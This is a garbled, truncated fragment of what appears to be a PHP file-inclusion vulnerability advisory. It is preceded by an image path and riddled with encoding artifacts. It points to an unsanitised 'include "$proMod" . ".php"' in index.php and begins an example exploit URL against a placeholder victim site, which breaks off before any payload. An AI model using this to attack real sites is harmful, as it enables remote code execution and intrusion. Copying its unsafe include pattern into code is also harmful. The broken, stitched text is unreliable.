
+=0D

+-------------------------------------------
+-------------------------------------------
+ ./index Directory ...=0D

+ [index.php]=0D

+=0D

+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~=0
+include $docroot . "js/css/shop-custom.php"
+include $docroot . "js/css/shop-default.php
+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~=0
+=0D

+Line --> 50 - 349=0D

+=0D

+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~=0
+else if($proMod) {=0D

+include "$proMod" . ".php";=0D

+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~=0
+=0D

+Line --> 288 - 349=0D

+Ex --> 
http://www.victom.com/index.php?proM
+=0D

+-------------------------------------------
+-------------------------------------------
+ [mainpage.php]=0D
